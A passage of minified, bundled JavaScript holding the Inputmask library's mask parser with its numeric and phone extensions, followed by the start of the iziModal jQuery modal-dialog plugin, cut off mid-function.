this.maskset=this.maskset||s(this.opts,this.noMasksCache),a.call(this,{action:"unmaskedvalue",value:e})},remove:function(){return a.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),a.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),a.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),a.call(this,{action:"getmetadata"})},isValid:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),a.call(this,{action:"isValid",value:e})},format:function(e,t){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),a.call(this,{action:"format",value:e,metadata:t})},analyseMask:function(t,n,o){function s(e,t,n,i){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=n||!1,this.isAlternator=i||!1,this.quantifier={min:1,max:1}}function a(t,s,a){a=a!==i?a:t.matches.length;var l=t.matches[a-1];if(n)0===s.indexOf("[")||_&&/\\d|\\s|\\w]/i.test(s)||"."===s?t.matches.splice(a++,0,{fn:new RegExp(s,o.casing?"i":""),cardinality:1,optionality:t.isOptional,newBlockMarker:l===i||l.def!==s,casing:null,def:s,placeholder:i,nativeDef:s}):(_&&(s=s[s.length-1]),e.each(s.split(""),function(e,n){l=t.matches[a-1],t.matches.splice(a++,0,{fn:null,cardinality:0,optionality:t.isOptional,newBlockMarker:l===i||l.def!==n&&null!==l.fn,casing:null,def:o.staticDefinitionSymbol||n,placeholder:o.staticDefinitionSymbol!==i?n:i,nativeDef:n})})),_=!1;else{var c=(o.definitions?o.definitions[s]:i)||r.prototype.definitions[s];if(c&&!_){for(var u=c.prevalidator,d=u?u.length:0,h=1;h<c.cardinality;h++){var p=d>=h?u[h-1]:[],f=p.validator,m=p.cardinality;t.matches.splice(a++,0,{fn:f?"string"==typeof f?new RegExp(f,o.casing?"i":""):new function(){this.test=f}:new RegExp("."),cardinality:m||1,optionality:t.isOptional,newBlockMarker:l===i||l.def!==(c.definitionSymbol||s),casing:c.casing,def:c.definitionSymbol||s,placeholder:c.placeholder,nativeDef:s}),l=t.matches[a-1]}t.matches.splice(a++,0,{fn:c.validator?"string"==typeof c.validator?new RegExp(c.validator,o.casing?"i":""):new function(){this.test=c.validator}:new RegExp("."),cardinality:c.cardinality,optionality:t.isOptional,newBlockMarker:l===i||l.def!==(c.definitionSymbol||s),casing:c.casing,def:c.definitionSymbol||s,placeholder:c.placeholder,nativeDef:s})}else t.matches.splice(a++,0,{fn:null,cardinality:0,optionality:t.isOptional,newBlockMarker:l===i||l.def!==s&&null!==l.fn,casing:null,def:o.staticDefinitionSymbol||s,placeholder:o.staticDefinitionSymbol!==i?s:i,nativeDef:s}),_=!1}}function l(t){t&&t.matches&&e.each(t.matches,function(e,r){var s=t.matches[e+1];(s===i||s.matches===i||!1===s.isQuantifier)&&r&&r.isGroup&&(r.isGroup=!1,n||(a(r,o.groupmarker.start,0),!0!==r.openGroup&&a(r,o.groupmarker.end))),l(r)})}function c(){if(S.length>0){if(f=S[S.length-1],a(f,h),f.isAlternator){m=S.pop();for(var e=0;e<m.matches.length;e++)m.matches[e].isGroup=!1;S.length>0?(f=S[S.length-1]).matches.push(m):T.matches.push(m)}}else a(T,h)}function u(e){e.matches=e.matches.reverse();for(var t in e.matches)if(e.matches.hasOwnProperty(t)){var n=parseInt(t);if(e.matches[t].isQuantifier&&e.matches[n+1]&&e.matches[n+1].isGroup){var r=e.matches[t];e.matches.splice(t,1),e.matches.splice(n+1,0,r)}e.matches[t].matches!==i?e.matches[t]=u(e.matches[t]):e.matches[t]=function(e){return e===o.optionalmarker.start?e=o.optionalmarker.end:e===o.optionalmarker.end?e=o.optionalmarker.start:e===o.groupmarker.start?e=o.groupmarker.end:e===o.groupmarker.end&&(e=o.groupmarker.start),e}(e.matches[t])}return e}var d,h,p,f,m,g,v,y=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,b=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,_=!1,T=new s,S=[],w=[];for(n&&(o.optionalmarker.start=i,o.optionalmarker.end=i);d=n?b.exec(t):y.exec(t);){if(h=d[0],n)switch(h.charAt(0)){case"?":h="{0,1}";break;case"+":case"*":h="{"+h+"}"}if(_)c();else switch(h.charAt(0)){case o.escapeChar:_=!0,n&&c();break;case o.optionalmarker.end:case o.groupmarker.end:if(p=S.pop(),p.openGroup=!1,p!==i)if(S.length>0){if((f=S[S.length-1]).matches.push(p),f.isAlternator){m=S.pop();for(var x=0;x<m.matches.length;x++)m.matches[x].isGroup=!1,m.matches[x].alternatorGroup=!1;S.length>0?(f=S[S.length-1]).matches.push(m):T.matches.push(m)}}else T.matches.push(p);else c();break;case o.optionalmarker.start:S.push(new s((!1),(!0)));break;case o.groupmarker.start:S.push(new s((!0)));break;case o.quantifiermarker.start:var k=new s((!1),(!1),(!0)),A=(h=h.replace(/[{}]/g,"")).split(","),C=isNaN(A[0])?A[0]:parseInt(A[0]),E=1===A.length?C:isNaN(A[1])?A[1]:parseInt(A[1]);if("*"!==E&&"+"!==E||(C="*"===E?0:1),k.quantifier={min:C,max:E},S.length>0){var P=S[S.length-1].matches;(d=P.pop()).isGroup||((v=new s((!0))).matches.push(d),d=v),P.push(d),P.push(k)}else(d=T.matches.pop()).isGroup||(n&&null===d.fn&&"."===d.def&&(d.fn=new RegExp(d.def,o.casing?"i":"")),(v=new s((!0))).matches.push(d),d=v),T.matches.push(d),T.matches.push(k);break;case o.alternatormarker:if(S.length>0){var O=(f=S[S.length-1]).matches[f.matches.length-1];g=f.openGroup&&(O.matches===i||!1===O.isGroup&&!1===O.isAlternator)?S.pop():f.matches.pop()}else g=T.matches.pop();if(g.isAlternator)S.push(g);else if(g.alternatorGroup?(m=S.pop(),g.alternatorGroup=!1):m=new s((!1),(!1),(!1),(!0)),m.matches.push(g),S.push(m),g.openGroup){g.openGroup=!1;var I=new s((!0));I.alternatorGroup=!0,S.push(I)}break;default:c()}}for(;S.length>0;)p=S.pop(),T.matches.push(p);return T.matches.length>0&&(l(T),w.push(T)),(o.numericInput||o.isRTL)&&u(w[0]),w}},r.extendDefaults=function(t){e.extend(!0,r.prototype.defaults,t)},r.extendDefinitions=function(t){e.extend(!0,r.prototype.definitions,t)},r.extendAliases=function(t){e.extend(!0,r.prototype.aliases,t)},r.format=function(e,t,n){return r(t).format(e,n)},r.unmask=function(e,t){return r(t).unmaskedvalue(e)},r.isValid=function(e,t){return r(t).isValid(e)},r.remove=function(t){e.each(t,function(e,t){t.inputmask&&t.inputmask.remove()})},r.escapeRegex=function(e){var t=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return e.replace(new RegExp("(\\"+t.join("|\\")+")","gim"),"\\$1")},r.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},r})},{"./dependencyLibs/inputmask.dependencyLib":28,"./global/document":29,"./global/window":30}],34:[function(e,t,n){!function(i){"function"==typeof define&&define.amd?define(["./dependencyLibs/inputmask.dependencyLib","./inputmask"],i):"object"==typeof n?t.exports=i(e("./dependencyLibs/inputmask.dependencyLib"),e("./inputmask")):i(window.dependencyLib||jQuery,window.Inputmask)}(function(e,t,n){function i(e,n){for(var i="",r=0;r<e.length;r++)i+=t.prototype.definitions[e.charAt(r)]||n.definitions[e.charAt(r)]||n.optionalmarker.start===e.charAt(r)||n.optionalmarker.end===e.charAt(r)||n.quantifiermarker.start===e.charAt(r)||n.quantifiermarker.end===e.charAt(r)||n.groupmarker.start===e.charAt(r)||n.groupmarker.end===e.charAt(r)||n.alternatormarker===e.charAt(r)?"\\"+e.charAt(r):e.charAt(r);return i}return t.extendAliases({numeric:{mask:function(e){if(0!==e.repeat&&isNaN(e.integerDigits)&&(e.integerDigits=e.repeat),e.repeat=0,e.groupSeparator===e.radixPoint&&("."===e.radixPoint?e.groupSeparator=",":","===e.radixPoint?e.groupSeparator=".":e.groupSeparator="")," "===e.groupSeparator&&(e.skipOptionalPartCharacter=n),e.autoGroup=e.autoGroup&&""!==e.groupSeparator,e.autoGroup&&("string"==typeof e.groupSize&&isFinite(e.groupSize)&&(e.groupSize=parseInt(e.groupSize)),isFinite(e.integerDigits))){var t=Math.floor(e.integerDigits/e.groupSize),r=e.integerDigits%e.groupSize;e.integerDigits=parseInt(e.integerDigits)+(0===r?t-1:t),e.integerDigits<1&&(e.integerDigits="*")}e.placeholder.length>1&&(e.placeholder=e.placeholder.charAt(0)),"radixFocus"===e.positionCaretOnClick&&""===e.placeholder&&!1===e.integerOptional&&(e.positionCaretOnClick="lvp"),e.definitions[";"]=e.definitions["~"],e.definitions[";"].definitionSymbol="~",!0===e.numericInput&&(e.positionCaretOnClick="radixFocus"===e.positionCaretOnClick?"lvp":e.positionCaretOnClick,e.digitsOptional=!1,isNaN(e.digits)&&(e.digits=2),e.decimalProtect=!1);var o="[+]";if(o+=i(e.prefix,e),o+=!0===e.integerOptional?"~{1,"+e.integerDigits+"}":"~{"+e.integerDigits+"}",e.digits!==n){e.radixPointDefinitionSymbol=e.decimalProtect?":":e.radixPoint;var s=e.digits.toString().split(",");isFinite(s[0]&&s[1]&&isFinite(s[1]))?o+=e.radixPointDefinitionSymbol+";{"+e.digits+"}":(isNaN(e.digits)||parseInt(e.digits)>0)&&(o+=e.digitsOptional?"["+e.radixPointDefinitionSymbol+";{1,"+e.digits+"}]":e.radixPointDefinitionSymbol+";{"+e.digits+"}")}return o+=i(e.suffix,e),o+="[-]",e.greedy=!1,o},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",groupSize:3,groupSeparator:"",autoGroup:!1,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",integerOptional:!0,prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:null,max:null,step:1,insertMode:!0,autoUnmask:!1,unmaskAsNumber:!1,inputmode:"numeric",preValidation:function(t,i,r,o,s){if("-"===r||r===s.negationSymbol.front)return!0===s.allowMinus&&(s.isNegative=s.isNegative===n||!s.isNegative,""===t.join("")||{caret:i,dopost:!0});if(!1===o&&r===s.radixPoint&&s.digits!==n&&(isNaN(s.digits)||parseInt(s.digits)>0)){var a=e.inArray(s.radixPoint,t);if(-1!==a)return!0===s.numericInput?i===a:{caret:a+1}}return!0},postValidation:function(i,r,o){var s=o.suffix.split(""),a=o.prefix.split("");if(r.pos===n&&r.caret!==n&&!0!==r.dopost)return r;var l=r.caret!==n?r.caret:r.pos,c=i.slice();o.numericInput&&(l=c.length-l-1,c=c.reverse());var u=c[l];if(u===o.groupSeparator&&(u=c[l+=1]),l===c.length-o.suffix.length-1&&u===o.radixPoint)return r;u!==n&&u!==o.radixPoint&&u!==o.negationSymbol.front&&u!==o.negationSymbol.back&&(c[l]="?",o.prefix.length>0&&l>=(!1===o.isNegative?1:0)&&l<o.prefix.length-1+(!1===o.isNegative?1:0)?a[l-(!1===o.isNegative?1:0)]="?":o.suffix.length>0&&l>=c.length-o.suffix.length-(!1===o.isNegative?1:0)&&(s[l-(c.length-o.suffix.length-(!1===o.isNegative?1:0))]="?")),a=a.join(""),s=s.join("");var d=c.join("").replace(a,"");if(d=d.replace(s,""),d=d.replace(new RegExp(t.escapeRegex(o.groupSeparator),"g"),""),d=d.replace(new RegExp("[-"+t.escapeRegex(o.negationSymbol.front)+"]","g"),""),d=d.replace(new RegExp(t.escapeRegex(o.negationSymbol.back)+"$"),""),isNaN(o.placeholder)&&(d=d.replace(new RegExp(t.escapeRegex(o.placeholder),"g"),"")),d.length>1&&1!==d.indexOf(o.radixPoint)&&("0"===u&&(d=d.replace(/^\?/g,"")),d=d.replace(/^0/g,"")),d.charAt(0)===o.radixPoint&&""!==o.radixPoint&&!0!==o.numericInput&&(d="0"+d),""!==d){if(d=d.split(""),(!o.digitsOptional||o.enforceDigitsOnBlur&&"blur"===r.event)&&isFinite(o.digits)){var h=e.inArray(o.radixPoint,d),p=e.inArray(o.radixPoint,c);-1===h&&(d.push(o.radixPoint),h=d.length-1);for(var f=1;f<=o.digits;f++)o.digitsOptional&&(!o.enforceDigitsOnBlur||"blur"!==r.event)||d[h+f]!==n&&d[h+f]!==o.placeholder.charAt(0)?-1!==p&&c[p+f]!==n&&(d[h+f]=d[h+f]||c[p+f]):d[h+f]=r.placeholder||o.placeholder.charAt(0)}if(!0!==o.autoGroup||""===o.groupSeparator||u===o.radixPoint&&r.pos===n&&!r.dopost)d=d.join("");else{var m=d[d.length-1]===o.radixPoint&&r.c===o.radixPoint;d=t(function(e,t){var n="";if(n+="("+t.groupSeparator+"*{"+t.groupSize+"}){*}",""!==t.radixPoint){var i=e.join("").split(t.radixPoint);i[1]&&(n+=t.radixPoint+"*{"+i[1].match(/^\d*\??\d*/)[0].length+"}")}return n}(d,o),{numericInput:!0,jitMasking:!0,definitions:{"*":{validator:"[0-9?]",cardinality:1}}}).format(d.join("")),m&&(d+=o.radixPoint),d.charAt(0)===o.groupSeparator&&d.substr(1)}}if(o.isNegative&&"blur"===r.event&&(o.isNegative="0"!==d),d=a+d,d+=s,o.isNegative&&(d=o.negationSymbol.front+d,d+=o.negationSymbol.back),d=d.split(""),u!==n)if(u!==o.radixPoint&&u!==o.negationSymbol.front&&u!==o.negationSymbol.back)(l=e.inArray("?",d))>-1?d[l]=u:l=r.caret||0;else if(u===o.radixPoint||u===o.negationSymbol.front||u===o.negationSymbol.back){var g=e.inArray(u,d);-1!==g&&(l=g)}o.numericInput&&(l=d.length-l-1,d=d.reverse());var v={caret:u===n||r.pos!==n?l+(o.numericInput?-1:1):l,buffer:d,refreshFromBuffer:r.dopost||i.join("")!==d.join("")};return v.refreshFromBuffer?v:r},onBeforeWrite:function(i,r,o,s){if(i)switch(i.type){case"keydown":return s.postValidation(r,{caret:o,dopost:!0},s);case"blur":case"checkval":var a;if(function(e){e.parseMinMaxOptions===n&&(null!==e.min&&(e.min=e.min.toString().replace(new RegExp(t.escapeRegex(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.min=e.min.replace(e.radixPoint,".")),e.min=isFinite(e.min)?parseFloat(e.min):NaN,isNaN(e.min)&&(e.min=Number.MIN_VALUE)),null!==e.max&&(e.max=e.max.toString().replace(new RegExp(t.escapeRegex(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.max=e.max.replace(e.radixPoint,".")),e.max=isFinite(e.max)?parseFloat(e.max):NaN,isNaN(e.max)&&(e.max=Number.MAX_VALUE)),e.parseMinMaxOptions="done")}(s),null!==s.min||null!==s.max){if(a=s.onUnMask(r.join(""),n,e.extend({},s,{unmaskAsNumber:!0})),null!==s.min&&a<s.min)return s.isNegative=s.min<0,s.postValidation(s.min.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s);if(null!==s.max&&a>s.max)return s.isNegative=s.max<0,s.postValidation(s.max.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s)}return s.postValidation(r,{caret:o,placeholder:"0",event:"blur"},s);case"_checkval":return{caret:o}}},regex:{integerPart:function(e,n){return n?new RegExp("["+t.escapeRegex(e.negationSymbol.front)+"+]?"):new RegExp("["+t.escapeRegex(e.negationSymbol.front)+"+]?\\d+")},integerNPart:function(e){return new RegExp("[\\d"+t.escapeRegex(e.groupSeparator)+t.escapeRegex(e.placeholder.charAt(0))+"]+")}},definitions:{"~":{validator:function(e,i,r,o,s,a){var l=o?new RegExp("[0-9"+t.escapeRegex(s.groupSeparator)+"]").test(e):new RegExp("[0-9]").test(e);if(!0===l){if(!0!==s.numericInput&&i.validPositions[r]!==n&&"~"===i.validPositions[r].match.def&&!a){var c=i.buffer.join(""),u=(c=(c=c.replace(new RegExp("[-"+t.escapeRegex(s.negationSymbol.front)+"]","g"),"")).replace(new RegExp(t.escapeRegex(s.negationSymbol.back)+"$"),"")).split(s.radixPoint);u.length>1&&(u[1]=u[1].replace(/0/g,s.placeholder.charAt(0))),"0"===u[0]&&(u[0]=u[0].replace(/0/g,s.placeholder.charAt(0))),c=u[0]+s.radixPoint+u[1]||"";var d=i._buffer.join("");for(c===s.radixPoint&&(c=d);null===c.match(t.escapeRegex(d)+"$");)d=d.slice(1);l=(c=(c=c.replace(d,"")).split(""))[r]===n?{pos:r,remove:r}:{pos:r}}}else o||e!==s.radixPoint||i.validPositions[r-1]!==n||(i.buffer[r]="0",l={pos:r+1});return l},cardinality:1},"+":{validator:function(e,t,n,i,r){return r.allowMinus&&("-"===e||e===r.negationSymbol.front)},cardinality:1,placeholder:""},"-":{validator:function(e,t,n,i,r){return r.allowMinus&&e===r.negationSymbol.back},cardinality:1,placeholder:""},":":{validator:function(e,n,i,r,o){var s="["+t.escapeRegex(o.radixPoint)+"]",a=new RegExp(s).test(e);return a&&n.validPositions[i]&&n.validPositions[i].match.placeholder===o.radixPoint&&(a={caret:i+1}),a},cardinality:1,placeholder:function(e){return e.radixPoint}}},onUnMask:function(e,n,i){if(""===n&&!0===i.nullable)return n;var r=e.replace(i.prefix,"");return r=r.replace(i.suffix,""),r=r.replace(new RegExp(t.escapeRegex(i.groupSeparator),"g"),""),""!==i.placeholder.charAt(0)&&(r=r.replace(new RegExp(i.placeholder.charAt(0),"g"),"0")),i.unmaskAsNumber?(""!==i.radixPoint&&-1!==r.indexOf(i.radixPoint)&&(r=r.replace(t.escapeRegex.call(this,i.radixPoint),".")),r=r.replace(new RegExp("^"+t.escapeRegex(i.negationSymbol.front)),"-"),r=r.replace(new RegExp(t.escapeRegex(i.negationSymbol.back)+"$"),""),Number(r)):r},isComplete:function(e,n){var i=e.join("");if(e.slice().join("")!==i)return!1;var r=i.replace(n.prefix,"");return r=r.replace(n.suffix,""),r=r.replace(new RegExp(t.escapeRegex(n.groupSeparator),"g"),""),","===n.radixPoint&&(r=r.replace(t.escapeRegex(n.radixPoint),".")),isFinite(r)},onBeforeMask:function(e,i){if(i.isNegative=n,e=e.toString().charAt(e.length-1)===i.radixPoint?e.toString().substr(0,e.length-1):e.toString(),""!==i.radixPoint&&isFinite(e)){var r=e.split("."),o=""!==i.groupSeparator?parseInt(i.groupSize):0;2===r.length&&(r[0].length>o||r[1].length>o||r[0].length<=o&&r[1].length<o)&&(e=e.replace(".",i.radixPoint))}var s=e.match(/,/g),a=e.match(/\./g);if(e=a&&s?a.length>s.length?(e=e.replace(/\./g,"")).replace(",",i.radixPoint):s.length>a.length?(e=e.replace(/,/g,"")).replace(".",i.radixPoint):e.indexOf(".")<e.indexOf(",")?e.replace(/\./g,""):e.replace(/,/g,""):e.replace(new RegExp(t.escapeRegex(i.groupSeparator),"g"),""),0===i.digits&&(-1!==e.indexOf(".")?e=e.substring(0,e.indexOf(".")):-1!==e.indexOf(",")&&(e=e.substring(0,e.indexOf(",")))),""!==i.radixPoint&&isFinite(i.digits)&&-1!==e.indexOf(i.radixPoint)){var l=e.split(i.radixPoint)[1].match(new RegExp("\\d*"))[0];if(parseInt(i.digits)<l.toString().length){var c=Math.pow(10,parseInt(i.digits));e=e.replace(t.escapeRegex(i.radixPoint),"."),e=(e=Math.round(parseFloat(e)*c)/c).toString().replace(".",i.radixPoint)}}return e},canClearPosition:function(e,t,n,i,r){var o=e.validPositions[t],s=o.input!==r.radixPoint||null!==e.validPositions[t].match.fn&&!1===r.decimalProtect||o.input===r.radixPoint&&e.validPositions[t+1]&&null===e.validPositions[t+1].match.fn||isFinite(o.input)||t===n||o.input===r.groupSeparator||o.input===r.negationSymbol.front||o.input===r.negationSymbol.back;return!s||"+"!==o.match.nativeDef&&"-"!==o.match.nativeDef||(r.isNegative=!1),s},onKeyDown:function(n,i,r,o){var s=e(this);if(n.ctrlKey)switch(n.keyCode){case t.keyCode.UP:s.val(parseFloat(this.inputmask.unmaskedvalue())+parseInt(o.step)),s.trigger("setvalue");break;case t.keyCode.DOWN:s.val(parseFloat(this.inputmask.unmaskedvalue())-parseInt(o.step)),s.trigger("setvalue")}}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0,radixPoint:""},percentage:{alias:"numeric",digits:2,digitsOptional:!0,radixPoint:".",placeholder:"0",autoGroup:!1,min:0,max:100,suffix:" %",allowMinus:!1}}),t})},{"./dependencyLibs/inputmask.dependencyLib":28,"./inputmask":33}],35:[function(e,t,n){!function(i){"function"==typeof define&&define.amd?define(["./dependencyLibs/inputmask.dependencyLib","./inputmask"],i):"object"==typeof n?t.exports=i(e("./dependencyLibs/inputmask.dependencyLib"),e("./inputmask")):i(window.dependencyLib||jQuery,window.Inputmask)}(function(e,t){function n(e,t){var n=(e.mask||e).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),i=(t.mask||t).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),r=(e.mask||e).split("#")[0],o=(t.mask||t).split("#")[0];return 0===o.indexOf(r)?-1:0===r.indexOf(o)?1:n.localeCompare(i)}var i=t.prototype.analyseMask;return t.prototype.analyseMask=function(t,n,r){function o(e,n,i){n=n||"",i=i||a,""!==n&&(i[n]={});for(var r="",s=i[n]||i,l=e.length-1;l>=0;l--)s[r=(t=e[l].mask||e[l]).substr(0,1)]=s[r]||[],s[r].unshift(t.substr(1)),e.splice(l,1);for(var c in s)s[c].length>500&&o(s[c].slice(),c,s)}function s(t){var n="",i=[];for(var o in t)e.isArray(t[o])?1===t[o].length?i.push(o+t[o]):i.push(o+r.groupmarker.start+t[o].join(r.groupmarker.end+r.alternatormarker+r.groupmarker.start)+r.groupmarker.end):i.push(o+s(t[o]));return n+=1===i.length?i[0]:r.groupmarker.start+i.join(r.groupmarker.end+r.alternatormarker+r.groupmarker.start)+r.groupmarker.end}var a={};return r.phoneCodes&&(r.phoneCodes&&r.phoneCodes.length>1e3&&(o((t=t.substr(1,t.length-2)).split(r.groupmarker.end+r.alternatormarker+r.groupmarker.start)),t=s(a)),t=t.replace(/9/g,"\\9")),i.call(this,t,n,r)},t.extendAliases({abstractphone:{groupmarker:{start:"<",end:">"},countrycode:"",phoneCodes:[],mask:function(e){return e.definitions={"#":t.prototype.definitions[9]},e.phoneCodes.sort(n)},keepStatic:!0,onBeforeMask:function(e,t){var n=e.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(n.indexOf(t.countrycode)>1||-1===n.indexOf(t.countrycode))&&(n="+"+t.countrycode+n),n},onUnMask:function(e,t,n){return e.replace(/[()#-]/g,"")},inputmode:"tel"}}),t})},{"./dependencyLibs/inputmask.dependencyLib":28,"./inputmask":33}],36:[function(e,t,n){e("./dist/inputmask/inputmask.date.extensions"),e("./dist/inputmask/inputmask.extensions"),e("./dist/inputmask/inputmask.numeric.extensions"),e("./dist/inputmask/inputmask.phone.extensions"),t.exports=e("./dist/inputmask/inputmask.js")},{"./dist/inputmask/inputmask.date.extensions":31,"./dist/inputmask/inputmask.extensions":32,"./dist/inputmask/inputmask.js":33,"./dist/inputmask/inputmask.numeric.extensions":34,"./dist/inputmask/inputmask.phone.extensions":35}],37:[function(e,t,n){!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof t&&t.exports?t.exports=function(t,i){return void 0===i&&(i="undefined"!=typeof window?e("jquery"):e("jquery")(t)),n(i),i}:n(jQuery)}(function(e){function t(){var e,t=document.createElement("fakeelement"),n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(e in n)if(void 0!==t.style[e])return n[e]}function n(e){return 9===e?navigator.appVersion.indexOf("MSIE 9.")!==-1:(userAgent=navigator.userAgent,userAgent.indexOf("MSIE ")>-1||userAgent.indexOf("Trident/")>-1)}function i(e){var t=/%|px|em|cm|vh|vw/;return parseInt(String(e).split(t)[0])}var r=e(window),o=e(document),s="iziModal",a={CLOSING:"closing",CLOSED:"closed",OPENING:"opening",OPENED:"opened",DESTROYED:"destroyed"},l=t(),c=!!/Mobi/.test(navigator.userAgent);window.$iziModal={},window.$iziModal.autoOpen=0,window.$iziModal.history=!1;var u=function(e,t){this.init(e,t)};return u.prototype={constructor:u,init:function(t,n){var i=this;this.$element=e(t),void 0!==this.$element[0].id&&""!==this.$element[0].id?this.id=this.$element[0].id:(this.id=s+Math.floor(1e7*Math.random()+1),this.$element.attr("id",this.id)),this.classes=void 0!==this.$element.attr("class")?this.$element.attr("class"):"",this.content=this.$element.html(),this.state=a.CLOSED,this.options=n,this.width=0,this.timer=null,this.timerTimeout=null,this.progressBar=null,this.isPaused=!1,this.isFullscreen=!1,this.headerHeight=0,this.modalHeight=0,this.$overlay=e('<div class="'+s+'-overlay" style="background-color:'+n.overlayColor+'"></div>'),this.$navigate=e('<div class="'+s+'-navigate"><div class="'+s+'-navigate-caption">Use</div><button class="'+s+'-navigate-prev"></button><button class="'+s+'-navigate-next"></button></div>'),this.group={name:this.$element.attr("data-"+s+"-group"),index:null,ids:[]},this.$element.attr("aria-hidden","true"),this.$element.attr("aria-labelledby",this.id),this.$element.attr("role","dialog"),this.$element.hasClass("iziModal")||this.$element.addClass("iziModal"),void 0===this.group.name&&""!==n.group&&(this.group.name=n.group,this.$element.attr("data-"+s+"-group",n.group)),this.options.loop===!0&&this.$element.attr("data-"+s+"-loop",!0),e.each(this.options,function(e,t){var r=i.$element.attr("data-"+s+"-"+e);try{"undefined"!=typeof r&&(""===r||"true"==r?n[e]=!0:"false"==r?n[e]=!1:"function"==typeof t?n[e]=new Function(r):n[e]=r)}catch(o){}}),n.appendTo!==!1&&this.$element.appendTo(n.appendTo),n.iframe===!0?(this.$element.html('<div class="'+s+'-wrap"><div class="'+s+'-content"><iframe class="'+s+'-iframe"></iframe>'+this.content+"</div></div>"),null!==n.iframeHeight&&this.$element.find("."+s+"-iframe").css("height",n.iframeHeight)):this.$element.html('<div class="'+s+'-wrap"><div class="'+s+'-content">'+this.content+"</div></div>"),null!==this.options.background&&this.$element.css("background",this.options.background),this.$wrap=this.$element.find("."+s+"-wrap"),null===n.zindex||isNaN(parseInt(n.zindex))||(this.$element.css("z-index",n.zindex),this.$navigate.css("z-index",n.zindex-1),this.$overlay.css("z-index",n.zindex-2)),""!==n.radius&&this.$element.css("border-radius",n.radius),""!==n.padding&&this.$element.find("."+s+"-content").css("padding",n.padding),""!==n.theme&&("light"===n.theme?this.$element.addClass(s+"-light"):this.$element.addClass(n.theme)),n.rtl===!0&&this.$element.addClass(s+"-rtl"),n.openFullscreen===!0&&(this.isFullscreen=!0,this.$element.addClass("isFullscreen")),this.createHeader(),this.recalcWidth(),this.recalcVerticalPos(),!i.options.afterRender||"function"!=typeof i.options.afterRender&&"object"!=typeof i.options.afterRender||i.options.afterRender(i)},createHeader:function(){this.$header=e('<div class="'+s+'-header"><h2 class="'+s+'-header-title">'+this.options.title+'</h2><p class="'+s+'-header-subtitle">'+this.options.subtitle+'</p><div class="'+s+'-header-buttons"></div></div>'),this.options.closeButton===!0&&this.$header.find("."+s+"-header-buttons").append('<a href="javascript:void(0)" class="'+s+"-button "+s+'-button-close" data-'+s+"-close></a>"),this.options.fullscreen===!0&&this.$header.find("."+s+"-header-buttons").append('<a href="javascript:void(0)" class="'+s+"-button "+s+'-button-fullscreen" data-'+s+"-fullscreen></a>"),this.options.timeoutProgressbar!==!0||isNaN(parseInt(this.options.timeout))||this.options.timeout===!1||0===this.options.timeout||this.$header.prepend('<div class="'+s+'-progressbar"><div style="background-color:'+this.options.timeoutProgressbarColor+'"></div></div>'),""===this.options.subtitle&&this.$header.addClass(s+"-noSubtitle"),""!==this.options.title&&(null!==this.options.headerColor&&(this.options.borderBottom===!0&&this.$element.css("border-bottom","3px solid "+this.options.headerColor),this.$header.css("background",this.options.headerColor)),null===this.options.icon&&null===this.options.iconText||(this.$header.prepend('<i class="'+s+'-header-icon"></i>'),null!==this.options.icon&&this.$header.find("."+s+"-header-icon").addClass(this.options.icon).css("color",this.options.iconColor),null!==this.options.iconText&&this.$header.find("."+s+"-header-icon").html(this.options.iconText)),this.$element.css("overflow","hidden").prepend(this.$header))},setGroup:function(t){var n=this,i=this.group.name||t;if(this.group.ids=[],void 0!==t&&t!==this.group.name&&(i=t,this.group.name=i,this.$element.attr("data-"+s+"-group",i)),void 0!==i&&""!==i){var r=0;e.each(e("."+s+"[data-"+s+"-group="+i+"]"),function(t,i){n.group.ids.push(e(this)[0].id),n.id==e(this)[0].id&&(n.group.index=r),r++})}},toggle:function(){this.state==a.OPENED&&this.close(),this.state==a.CLOSED&&this.open()},open:function(t){function 